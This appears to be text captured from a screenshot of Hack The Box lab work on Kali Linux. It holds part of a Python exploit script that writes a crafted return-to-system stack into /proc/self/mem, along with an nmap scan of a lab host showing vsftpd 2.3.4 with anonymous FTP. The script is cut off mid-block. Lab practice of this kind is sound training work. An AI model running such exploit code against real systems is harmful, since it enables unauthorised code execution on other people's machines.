 Hack The Box :: Hack Th...
qterminal
12:55 AM
kali@kali: ~
File Actions Edit View Help
if f.writable():
print "[+] We have r/w permissions for /proc/self/mem! All Good."
else:
print "[-] Fatal error. No r/w permission for mem."
sys.exit(0)
log.info("Patching /proc/self/mem on the remote system")
stack_size = saddr_end - saddr_start
new_stack = ""
print "[+] Pushing new stack to {}.. fingers crossed ;))".format(hex(saddr_start))
#sleep(20)
if BITS == 32:
new_stack += p32(ret_addr) * (stack_size/4)
new_stack = cmd + "\x00" + new_stack[len(cmd)+1:-12]
new_stack += p32(sys_addr)
new_stack += p32(exit_addr)
new_stack += p32(saddr_start)
else:
new_stack += p64(ret_addr) * (stack_size/8)
new_stack = cmd + "\x00" + new_stack[len(cmd)+1:-32]
new_stack += p64(pop_rdi_ret)
new_stack += p64(saddr_start)
new_stack += p64(sys_addr)
new_stack += p64(exit_addr)
# debug info
with open("fake_stack","w") as lg:
lg.write(new_stack)
# write cmd to top off the stack
f.seek(saddr_start)
f.write(cmd + "\x00")
# write the rest from bottom up, we're going to crash at some point
for off in range(stack_size - 32000, 0, -32000):
cur_addr = saddr_start + off
try:
f.seek(cur_addr)
f.write(new_stack[off:off+32000])
except:
:
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap -p21,22,80 -A -T4 -Pn 10.129.154.36
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-08 21:55 EST
Nmap scan report for 10.129.154.36
Host is up (0.044s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.16.8
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
80/tcp filtered http
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
.
Nmap done: 1 IP address (1 host up) scanned in 7.78 seconds
┌──(kali㉿kali)-[~]
└─$
File System